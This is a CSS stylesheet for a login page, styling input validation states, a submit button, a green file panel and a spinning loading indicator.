@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,700);
html {
	min-height: 100%;
}

body {

	background-size: cover;
	position: absolute;
	width: 100%;
	height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    overflow: hidden;
	font-family: 'PT Sans', sans-serif;
}

.login {
	padding: 10px;
}

.files {
	padding: 10px;
	background: #02723b;
	margin: 200px auto;
	width: 90%;
	max-width: 450px;
	text-align: center;
	color: #fff;
}

form {
  max-width: 450px;
	margin: 0 auto;
}
form > div {
  position: relative;
  background: white;
  border-bottom: 1px solid #ccc;
  color: #000;
}
form > div > label {
  opacity: 0.3;
  font-weight: bold;
  position: absolute;
  top: 22px;
  left: 20px;
}
form > div > input[type="text"],
form > div > input[type="email"],
form > div > input[type="password"] {
  width: 100%;
  border: 0;
  padding: 20px 20px 20px 50px;
  background: #fff;
}
form > div > input[type="text"]:focus,
form > div > input[type="email"]:focus,
form > div > input[type="password"]:focus {
  outline: 0;
  background: white;
}
form > div > input[type="text"]:focus + label,
form > div > input[type="email"]:focus + label,
form > div > input[type="password"]:focus + label {
  opacity: 0;
}
form > div > input[type="text"]:valid,
form > div > input[type="email"]:valid,
form > div > input[type="password"]:valid {
  background: url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/3/check.svg);
  background-size: 20px;
  background-repeat: no-repeat;
  background-position: 20px 20px;
}
form > div > input[type="text"]:valid + label,
form > div > input[type="email"]:valid + label,
form > div > input[type="password"]:valid + label {
  opacity: 0;
}
form > div > input[type="text"]:invalid:not(:focus):not(:placeholder-shown),
form > div > input[type="email"]:invalid:not(:focus):not(:placeholder-shown),
form > div > input[type="password"]:invalid:not(:focus):not(:placeholder-shown) {
  background: pink;
}
form > div > input[type="text"]:invalid:not(:focus):not(:placeholder-shown) + label,
form > div > input[type="email"]:invalid:not(:focus):not(:placeholder-shown) + label,
form > div > input[type="password"]:invalid:not(:focus):not(:placeholder-shown) + label {
  opacity: 0;
}
form > div > input[type="text"]:invalid:focus:not(:placeholder-shown) ~ .requirements,
form > div > input[type="email"]:invalid:focus:not(:placeholder-shown) ~ .requirements,
form > div > input[type="password"]:invalid:focus:not(:placeholder-shown) ~ .requirements {
  max-height: 200px;
  padding: 0 30px 20px 50px;
}
form > div .requirements {
  padding: 0 30px 0 50px;
  color: #999;
  max-height: 0;
  transition: 0.28s;
  overflow: hidden;
  color: red;
  font-style: italic;
}
form input[type="submit"] {
  display: block;
  width: 100%;
  margin: 20px 0;
  background: #25402b;
  color: white;
  border: 0;
  padding: 20px;
  font-size: 1.2rem;
}

form input[type="submit"]:hover {
	box-shadow: 1px 1px 1px #ddd;
}

* {
  box-sizing: border-box;
}

.invalid {
	background: #000;
	color: #000;
}

.loading {
	margin: 0;
	color: #fff;
	text-shadow: 1px 1px 1px #000;
}

.loader {
	margin: 10px auto;
	text-align: center;
	border: 16px solid #f3f3f3;
	border-radius: 50%;
	border-top: 16px solid  #ADD8E6;
	width: 120px;
	height: 120px;
	-webkit-animation: spin 2s linear infinite; /* Safari */
	animation: spin 2s linear infinite;
}

/* Safari */
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
</file>
